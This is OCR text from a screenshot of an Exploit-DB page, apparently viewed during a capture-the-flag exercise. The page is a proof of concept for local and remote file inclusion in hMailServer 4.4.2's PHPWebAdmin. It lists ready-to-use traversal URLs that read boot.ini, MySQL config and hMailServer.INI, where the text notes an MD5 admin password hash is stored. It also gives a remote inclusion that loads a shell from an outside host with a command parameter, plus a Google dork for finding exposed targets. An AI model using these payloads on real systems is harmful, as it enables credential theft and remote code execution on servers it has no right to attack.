 192.168.0.181
10.10.14.19
Mailing-10.10.11.14
20%
09:25 PM
Mailing
hMAilServer 4.4.2 - 'PHPWe
New Tab
https://www.exploit-db.com/exploits/7012
130%
22
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Copy
hMAilServer 4.4.2 (PHPWebAdmin) local & remote file inclusion poc
by Nine:Situations:Group::strawdog
--------------------------------------------------------------------------------
our site: http://retrogod.altervista.org
software site: http://www.hmailserver.com/
description: http://en.wikipedia.org/wiki/HMailServer
--------------------------------------------------------------------------------
google dork: "PHPWebAdmin for hMailServer" intitle:PHPWebAdmin -site:hmailserver.com -dork
poc:
regardless of register_globals & magic_quotes_gpc:
http://hostname/path_to_webadmin/index.php?page=background/../../../../../../../../boot.ini%00
http://hostname/path_to_webadmin/index.php?page=background/../../Bin/hMailServer.INI%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../MySQL/my.ini%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../../../../../../../../Program+Files/hmailserver/Bin/hmailserver.ini%00
with register_globals = on:
(prepare a functions.php folder on somehost.com with an index.html with your shell inside on a php enabled server,
otherwise a functions.php shell on a php disabled one)
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=http://www.somehost.com/&cmd=dir
with register_globals = on & magic_quotes_gpc = off :
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=c:\boot.ini%00
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=http://www.somehost.com/shell.txt%00&cmd=dir
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=c:\Program+Files\hMailServer\Bin\hMailServer.INI%00
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=../Bin/hMailServer.INI%00
"Bin" folder can be found in a different location, disclose the path by simply calling:
http://hostname/path_to_webadmin/initialize.php
interesting file:
hMailServer.INI - contains two interesting fields:
- the "Administrator password" crypted with md5